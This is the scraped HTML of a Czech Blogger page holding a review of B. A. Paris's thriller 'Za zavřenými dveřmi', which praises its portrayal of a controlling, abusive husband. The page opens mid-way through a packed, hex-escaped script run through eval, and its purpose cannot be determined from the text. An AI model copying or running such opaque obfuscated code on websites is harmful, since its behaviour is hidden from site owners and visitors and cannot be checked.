a\\q\\a\\l\\a\\N\\a\\b\\D\\a\\i\\a\\l\\a\\y\\a\\F\\a\\u\\a\\q\\a\\y\\a\\b\\D\\a\\u\\a\\t\\a\\Q\\a\\l\\a\\u\\a\\y\\a\\b\\D\\a\\q\\a\\B\\a\\F\\a\\E\\a\\Q\\a\\y\\a\\g\\a\\x\\a\\H\\a\\u\\a\\x\\a\\t\\a\\N\\a\\g\\a\\E\\a\\17\\a\\O\\a\\x\\a\\H\\a\\q\\a\\l\\a\\H\\a\\q\\a\\g\\a\\H\\a\\F\\a\\u\\a\\u\\a\\g\\a\\u\\a\\x\\a\\O\\a\\t\\a\\q\\a\\v\\a\\x\\a\\H\\a\\g\\a\\Y\\a\\i\\a\\t\\a\\P\\a\\P\\a\\l\\a\\i\\a\\g\\a\\N\\a\\t\\a\\q\\a\\l\\a\\c\\a\\g\\a\\g\\a\\Q\\a\\Z\\a\\y\\a\\u\\a\\v\\a\\N\\a\\l\\a\\i\\a\\g\\a\\i\\a\\l\\a\\w\\a\\g\\a\\N\\a\\x\\a\\w\\a\\x\\a\\u\\a\\u\\a\\x\\a\\Y\\a\\g\\a\\b\\15\\a\\v\\a\\H\\a\\v\\a\\E\\a\\t\\a\\u\\a\\g\\a\\18\\a\\u\\a\\x\\a\\14\\a\\14\\a\\l\\a\\i\\a\\g\\a\\b\\X\\a\\l\\a\\E\\a\\P\\a\\u\\a\\t\\a\\q\\a\\l\\a\\y\\a\\g\\a\\E\\a\\E\\a\\1b\\a\\q\\a\\b\\q\\a\\E\\a\\B\\a\\b\\q\\a\\b\\o\\a\\Q\\a\\b\\l\\1h\\1g\\1h\\1h\\1g\\1h\\a\\w\\a\\i\\a\\x\\a\\E\\a\\1a\\a\\B\\a\\t\\a\\i\\a\\1a\\a\\x\\a\\N\\a\\l\\1h\\1g\\1h\\a\\i\\a\\l\\a\\P\\a\\u\\a\\t\\a\\O\\a\\l\\1h\\1g\\1h\\a\\b\\i\\a\\Y\\a\\p\\1h\\1g\\1h\\a\\b\\i\\a\\Q\\1h\\1g\\1h\\a\\14\\1h\\1d\\1o\\b\\12\\1c\\b\\L\\1c\\b\\J\\1g\\b\\I\\1g\\b\\p\\1g\\b\\H\\1g\\b\\C\\1g\\b\\M\\1e\\1k\\b\\C\\1n\\b\\L\\1c\\b\\p\\1e\\1k\\b\\K\\1c\\b\\p\\1O\\b\\I\\1A\\b\\z\\1f\\X\\1d\\1C\\b\\C\\1c\\b\\14\\1c\\b\\p\\1y\\b\\I\\1e\\1e\\1e\\1q\\1c\\1c\\b\\p\\1n\\b\\p\\1P\\b\\I\\1e\\1S\\b\\18\\1A\\b\\O\\1f\\b\\z\\1f\\V\\1d\\1d\\1c\\b\\p\\1q\\b\\T\\1e\\1C\\b\\p\\1F\\b\\W\\1c\\b\\Y\\1e\\1e\\1m\\1o\\b\\P\\1c\\1M\\b\\z\\1f\\X\\1d\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\1y\\1N\\1y\\1g\\b\\O\\1e\\1e\\1k\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\M\\1f\\b\\C\\1c\\b\\p\\1e\\1d\\1n\\b\\H\\1f\\b\\p\\1d\\A\\A\\b\\C\\1c\\b\\p\\1e\\1m\\1o\\b\\H\\1n\\1f\\b\\L\\1c\\b\\C\\1e\\1k\\b\\K\\1r\\b\\M\\1f\\b\\C\\1d\\1m\\1d\\1o\\b\\C\\1n\\b\\L\\1c\\1e\\1k\\b\\K\\1r\\b\\z\\1f\\10\\1d\\1m\\1o\\b\\p\\1n\\b\\1m\\1o\\b\\Q\\1c\\b\\p\\1v\\1v\\1e\\1k\\b\\P\\1c\\b\\H\\1f\\b\\p\\1d\\1e\\1k\\b\\J\\1n\\b\\J\\1f\\b\\z\\1f\\S\\1d\\1d\\1c\\b\\16\\1r\\b\\17\\1c\\b\\z\\1f\\15\\1d\\1q\\b\\C\\1c\\b\\p\\1e\\1q\\b\\z\\1f\\15\\1d\\1g\\b\\z\\1f\\19\\1d\\1e\\1g\\b\\H\\1f\\b\\p\\1d\\1e\\1m\\1m\\1o\\b\\K\\1r\\b\\J\\1m\\1c\\b\\z\\1f\\11\\1d\\1g\\b\\1b\\1g\\R\\11\\1g\\b\\z\\1f\\U\\1d\\1f\\b\\z\\1f\\R\\1d\\1d\\1c\\b\\z\\1f\\b\\1d\\1e\\1g\\11\\1g\\1k\\1m\\1e\\1e","\\A","\\v\\s\\m\\l\\w","\\A\\A\\A\\A\\A\\A\\A\\A\\A\\A\\i\\U\\b\\A\\i\\R\\R\\A\\i\\U\\G\\A\\i\\R\\H\\A\\i\\10\\F\\A\\i\\R\\11\\A\\i\\R\\10\\A\\i\\U\\E\\A\\i\\S\\V\\A\\i\\U\\F\\A\\i\\R\\15\\A\\i\\R\\19\\A\\i\\R\\E\\A\\i\\10\\X\\A\\i\\U\\H\\A\\i\\U\\R\\A\\i\\S\\F\\A\\i\\S\\b\\A\\i\\S\\19\\A\\i\\S\\S\\A\\i\\S\\I\\A\\i\\10\\U\\A\\i\\R\\I\\A\\i\\10\\R\\A\\i\\S\\15\\A\\i\\V\\E\\A\\i\\V\\G\\A\\i\\S\\G\\A\\i\\10\\V\\A\\i\\R\\F\\A\\i\\S\\H\\A\\i\\U\\U\\A\\i\\R\\G\\A\\i\\10\\G\\A\\i\\10\\E\\A\\i\\U\\11\\A\\i\\S\\X\\A\\i\\S\\U\\A\\i\\10\\11\\A\\i\\S\\R\\A\\i\\S\\E\\A\\i\\10\\b\\A\\i\\10\\10\\A\\i\\10\\15\\A\\i\\X\\b\\A\\i\\10\\S\\A\\i\\S\\10\\A\\i\\U\\V\\A\\i\\10\\19\\A\\i\\X\\R\\A\\i\\X\\U\\A\\i\\S\\C\\A\\i\\10\\C\\A\\i\\X\\X\\A\\i\\X\\V\\A\\i\\X\\19\\A\\i\\V\\X\\A\\i\\R\\S\\A\\i\\U\\X\\A\\i\\X\\15\\A\\i\\X\\G\\A\\i\\X\\C\\A\\i\\X\\10\\A\\i\\V\\R\\A\\i\\X\\I\\A\\i\\X\\H\\A\\i\\X\\S\\A\\i\\U\\S\\A\\i\\X\\F\\A\\i\\X\\E\\A\\i\\V\\b\\A\\i\\V\\11\\A\\i\\U\\10\\A\\i\\V\\V\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\U\\A\\i\\U\\15\\A\\i\\V\\S\\A\\i\\V\\10\\A\\i\\V\\15\\A\\i\\R\\b\\A\\i\\V\\19\\A\\i\\V\\C\\A\\i\\U\\19\\A\\i\\R\\X\\A\\1p\\11\\i\\c\\e\\R\\c\\A\\i\\V\\F\\A\\i\\V\\U\\A\\i\\V\\I\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\V\\A\\i\\R\\C\\A\\i\\U\\I\\A\\i\\U\\C\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\X\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\R\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\b\\A\\h\\x\\q\\e\\w\\l\\r\\q\\A\\t\\g\\w\\x\\t\\q\\A\\1p\\11\\i\\e\\b\\15\\g\\i\\S\\A\\i\\R\\U\\A\\12\\w\\t\\l\\q\\j\\A\\l\\h\\A\\z\\k\\l\\m\\g\\A\\R\\19\\A\\w\\r\\12\\w\\t\\l\\q\\j\\A\\U\\S\\A\\y\\c\\t\\A\\g\\y\\c\\m\\A\\i\\R\\V\\A\\s\\c\\t\\v\\g\\K\\q\\w\\A\\q\\g\\z\\A\\Z\\g\\j\\H\\i\\s\\A\\U\\V\\A\\i\\V\\H\\A\\S\\R\\A\\R\\V\\S","","\\h\\t\\r\\p\\F\\k\\c\\t\\F\\r\\f\\g","\\t\\g\\s\\m\\c\\e\\g","\\a\\z\\1q","\\a\\d","\\j"];1T(1u(1x,1w,1i,1s,1l,1z){1l=1u(1i){1t(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1s[1i]||1l(1i)};1s=[1u(1l){1t 1z[1l]}];1l=1u(){1t 1j[7]};1i=1};1D(1i--){1E(1s[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1s[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x64|x65|x66|x78|x67|x68|x69|x6C|x6A|x6B|x6D|x6E|x6F|x70|x72|x71|x73|x74|x75|x76|x77|x7C|x79|x41|x7A|x42|x43|x44|x45|x46|x47|x49|x48|x4A|x4B|x4C|x4D|x4E|x32|x36|x4F|x33|x35|x50|x34|x51|x52|x37|x30|x53|x54|x55|x38|x56|x57|x58|x39|x59|x5A|x28|x5D|x29|x5B|x2C|x22|_0x8036x3|_0x4330|x7B|_0x8036x5|x7D|x3D|x3B|x5F|x2B|x20|_0x8036x4|return|function|x2D|_0x8036x2|_0x8036x1|x2F|_0x8036x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Předchozí příspěvek</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Další příspěvek →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div class='outerwrapper'>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/GabuxCreativity/'><i></i><span class='smg-label'>Facebook</span></a>
<a href='https://twitter.com/Gabuxya'><i></i><span class='smg-label'>Twitter</span></a>
<a href='https://www.instagram.com/gabuxik/'><i></i><span class='smg-label'>Instagram</span></a>
<a href='https://www.goodreads.com/user/show/91519778-gabriela'><i></i><span class='smg-label'>Goodreads</span></a>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<h1 class='logo_h logo_h__txt'>
<a href='https://www.gabux.cz/'>Gabux</a>
</h1>
<p>creativity</p>
</div>
</div></div>
<div class='container'>
<div id='navigation'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href='https://gabux-creativity.blogspot.com'>Domů</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/o-mne.html'>O mně</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/kontakt.html'>Kontakt</a></li>
<li><a href='http://gabux-creativity.blogspot.com/p/spoluprace.html'>Spolupráce</a></li>
<li><a href='#'>Mé výplody</a>
<ul class='sub-menu'>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Co%20se%20děje%20kolem%20mě'>Co se děje kolem mě</a></li>
	<li><a href='#'>Ze života pisálka</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Já%20čtenář'>Já čtenář</a></li>
<li><a href='https://www.gabux.cz/search/label/Precteno'>Přečteno</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Top%2015'>Top15</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Projekty'>Projekty</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Versus'>Versus</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Recenze'>Recenze</a></li>	
</ul>
</li>
<li><a href='#'>Rady&Tipy&Návody</a>
<ul class='sub-menu'>
	<li><a href='https://gabux-creativity.blogspot.com/search/label/Pro%20lehčí%20život'>Pro lehčí život</a></li>
	<li><a href='https://www.gabux.cz/search/label/Recepty'>Recepty</a></li>	
	<li><a href='http://gabux-creativity.blogspot.com/search/label/DIY'>DIY</a></li>	
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Ostatní%20rady%26tipy'>Ostatní rady&tipy</a></li>
</ul>
</li>
<li><a href='#'>Kresby&Malby</a>
<ul class='sub-menu'>
	<li><a href='#'>Kresby</a></li>
	<li><a href='http://gabux-creativity.blogspot.com/search/label/Malby'>Malby</a></li>
	<li><a href='#'>Ostatní techniky</a></li>	
</ul>
</li>
</ul>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<div class='post-tag'><a href='https://www.gabux.cz/search/label/knihy?max-results=6' rel='tag'>knihy</a><a href='https://www.gabux.cz/search/label/Recenze?max-results=6' rel='tag'>Recenze</a></div>
<h1>
Recenze: Za zavřenými dveřmi
</h1>
<div class='meta-date'>
		
										
						by   <a href='https://www.blogger.com/profile/03505702369387709125' rel='author' title='author profile'>
Gabux
</a> - 15:44
</div>
</div>
<div class='post-entry'>
<p><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXXOkvgKe7oxrbQpLhEPMvdwBOfjKQZ5K4TWJefipGJkKg9DNuYQ6GC9ue5NqiXtqUQbYSxBmQsEx50u3M0lDQi_0x7-fVZF90sRQsli6rWbwG6uSAPF9k8ZFw3dHPWQ7cPRFm5fD9cOg/s1600/1-0013.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="1600" data-original-width="1458" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXXOkvgKe7oxrbQpLhEPMvdwBOfjKQZ5K4TWJefipGJkKg9DNuYQ6GC9ue5NqiXtqUQbYSxBmQsEx50u3M0lDQi_0x7-fVZF90sRQsli6rWbwG6uSAPF9k8ZFw3dHPWQ7cPRFm5fD9cOg/s320/1-0013.jpg" width="291" /></a></div>
<div style="background-color: white; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="margin: 0px; padding: 0px;">
<b style="font-family: Times, &quot;Times New Roman&quot;, serif; margin: 0px; padding: 0px;">Název:&nbsp;</b><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif; margin: 0px; padding: 0px;">Za zavřenými dveřmi</span></div>
</div>
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="margin: 0px; padding: 0px;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b style="margin: 0px; padding: 0px;">Autor:&nbsp;</b><span style="margin: 0px; padding: 0px;">B. A. Paris</span></span></div>
</div>
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="margin: 0px; padding: 0px;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b style="margin: 0px; padding: 0px;">Žánr:&nbsp;</b><span style="margin: 0px; padding: 0px;">Thriller</span></span></div>
</div>
</div>
<div style="background-color: white; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="margin: 0px; padding: 0px;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b style="margin: 0px; padding: 0px;">Nakladatelství:</b><span style="margin: 0px; padding: 0px;">&nbsp;Motto</span></span></div>
</div>
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="margin: 0px; padding: 0px;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b style="margin: 0px; padding: 0px;">Překlad:&nbsp;</b><span style="margin: 0px; padding: 0px;">Karolina Medková</span></span></div>
</div>
</div>
<div style="background-color: white; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="margin: 0px; padding: 0px;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b style="margin: 0px; padding: 0px;">Rok vydání:</b><span style="margin: 0px; padding: 0px;">&nbsp;2017</span></span></div>
</div>
</div>
<div style="background-color: white; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="margin: 0px; padding: 0px;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b style="margin: 0px; padding: 0px;">Počet stran: </b><span style="margin: 0px; padding: 0px;">264</span></span></div>
</div>
</div>
<div style="background-color: white; border: 0px; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;">
<div style="margin: 0px; padding: 0px; text-align: left;">
<div style="margin: 0px; padding: 0px;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><b style="margin: 0px; padding: 0px;">Hodnocení na databazeknih:</b>&nbsp;86%</span></div>
</div>
</div>
<div style="background-color: white; margin: 0px; padding: 0px;">
<div style="margin: 0px; padding: 0px;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br style="margin: 0px; padding: 0px;" /></span></div>
</div>
<div style="margin: 0px; padding: 0px;">
<div style="margin: 0px; padding: 0px;">
<div style="background-color: white;">
<b style="margin: 0px; padding: 0px;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">Anotace:</span></b></div>
<i>Thriller, který ohromil svět, vás přinutí pozorněji sledovat dokonalé páry kolem vás. Dokonalé manželství, nebo dokonalá lež? Páry, jako jsou Jack a Grace, musíte obdivovat, ať chcete nebo ne. On dobře vypadá a umí vydělat peníze, ona je elegantní a šarmantní. Skoro je vám líto, že se s ní nemůžete spřátelit a poznat ji o trochu víc. Oni dva jsou totiž pořád spolu. Taková láska! Pak si ale uvědomíte, že Grace nikdy nezvedne telefon, že nepřijímá žádná pozvání, pokud není pozván i její manžel. A jejich ložnice má zamřížované okno!</i></div>
<div style="margin: 0px; padding: 0px;">
<i><br /></i></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI/s1600/dd3f19b484_94667882_u.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="50" data-original-width="450" height="35" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWviUBH4J_KHTbpQVcnsaPFVCFeuqb9mGHtxSNmomL7AFX_5uhTGGPD0CFQGYYptyxMAf_WLUDWenMJjz4G3sf2XEXeAU1G2onwV9LcdD1unMlYcMzoxnb9ZRLnX12yO0xpS0b5QzNgrI/s320/dd3f19b484_94667882_u.png" width="320" /></a></div>
<div style="margin: 0px; padding: 0px;">
Když se Grace potká s Jackem, tak <b>nemůže uvěřit svému štěstí.</b> Již dávno byla smířená s tím, že si partnera nenajde. Grace je totiž už 32 let a má sestru, která trpí Downovým syndromem o kterou se stará již odmalička. Obě sestry se neskutečně milují, i když si nejsou příliš podobné.<br />
Jack si obě sestry okamžitě získá a nakloní na svou stranu. Gentleman, milý, hodný, obětavý, chápavý, zajištěný, dokonalý a prostě <b>naprosto perfektní</b>. Každý by ho mohl Grace závidět. Krátce po jejich seznámení Jack Grace požádá o ruku a ona nadšeně souhlasí. Dokonalá <b>pohádka může začít</b>. A nebo taky ne. Jak se ukáže v den svatby. Po odjezdu na líbánky se Jack ukáže ve vší své parádě. A v ten den se Grace stává vězněm svého vlastního života ze kterého není úniku. Protože není všechno zlato, co se třpytí a i to nejkrásnější, nejdokonalejší a nejfascinující pozlátko může ukrývat nepatrnou trhlinu. A jen <b>vnímavý pozotovatel</b> ji dokáže vycítit.&nbsp;</div>
<div style="margin: 0px; padding: 0px;">
<br /></div>
<div style="margin: 0px; padding: 0px;">
Tahle kniha ohromila celý svět. A já se tomu nedivím. Z téhle knihy jsem si <b>sedla na prdel</b>. Ten příběh je pozoruhodný. A děsivý. Neuvěřitelně děsivý, protože co když se tohle všechno doopravdy děje? Vlastně jsem si docela jistá, že se to ve světě <b>opravdu děje</b>.&nbsp;</div>
<div style="margin: 0px; padding: 0px;">
Celý příběh je rozdělen do kapitol, kdy jedna představuje minulost a druhá přítomnost. Krásně se to prolíná, vždy je jasně dané, kde se čtenář nachází a je to napsané velmi citlivě - čtenář se neztratí.&nbsp;</div>
<div style="margin: 0px; padding: 0px;">
Ale vraťme se k samotnému příběhu. <br />
Grace je totiž <b>vězněm</b> muže, kterého miluje. Ale ten muž ji ubližuje. Hlavně psychicky. Nenechává ji bez dozoru a vše ji zakazuje. Docela <b>šílená představa</b> že? Jak takhle někdo může žít a nezbláznit se? Obzvlášť když její muž je vysoce postavený právník a úžasný herec. Všichni ho totiž mají za dokonalého gentlemana a báječného a <b>zábavného společníka</b>. Jeho herecké umění je opravdu bravurní, protože jsem chvílema i já, jako čtenář, váhala, jestli je to opravdu jedna a ta samá postava. Dokázal měnit chování ze sekundy na sekundu. V jednu chvíli byl milující manžel a v tu druhou zvrácený tyran. Spousta z vás si pomyslí, že Grace nemá být tak slabá a má se více bránit, ale myslím, že když si knihu přečtete, tak pochopíte, že Grace je jedna z <b>nejsilnějších žen</b>. A spousta z nás uzná, že ta žena přežila něco, co by moc lidí nezvládlo.</div>
<div style="margin: 0px; padding: 0px;">
Tahle kniha mě donutila velmi pečlivě sledovat dokonalé páry kolem mě. Při čtení knihy jsem byla <b>rozpolcená</b>. Na jednu stranu jsem měla chuť číst dál, i když jsem byla zhnusená a zděšená z chování Jacka. Na tu druhou jsem knihu chtěla zaklapnout a už se k ní nikdy nevrátit. Jenže to jsem nemohla, protože jsem potřebovala vědět, jak to bude dál. <b>Cítila jsem se v pasti</b>, stejně jako Grace.&nbsp;</div>
<div style="margin: 0px; padding: 0px;">
Příběh totiž ve mně vyvolával zhnusení, beznaděj, zděšení a neuvěřitelná frustrace. Tohle je jeden z <b>nejlepších psycho thrillerů</b>, které jsem kdy četla! Nemohu uvěřit, jak úžasně se autorce povedlo celý příběh uzavřít. Bylo to tak logické, uvěřitelné a všechno tak <b>nádherně zapadalo do sebe</b>! Červený pokoj? Famózní! A to propojení přítomnosti s minulostí? Nemám slov! Na konci jsem byla nadšená, ale zároveň jsem se tak neuvěřitelně bála, že se zase jedná jen o nějaký test.</div>
<div style="margin: 0px; padding: 0px;">
<br /></div>
<div style="margin: 0px; padding: 0px;">
Musím říct, že mě kniha opravdu donutila <b>více koukat kolem sebe </b>a vnímat. Otevřít oči a nevidět je to, co vidět chci, ale i to, co je mým očím skryté. Protože bychom neměli být lhostejní k tomu, co se děje kolem nás! A to je <b>nejsilnější stránkou knihy</b>. Nejen, že vás pohltí příběh, ale může vám i něco předat.</div>
<div style="margin: 0px; padding: 0px;">
<br /></div>
<div style="margin: 0px; padding: 0px;">
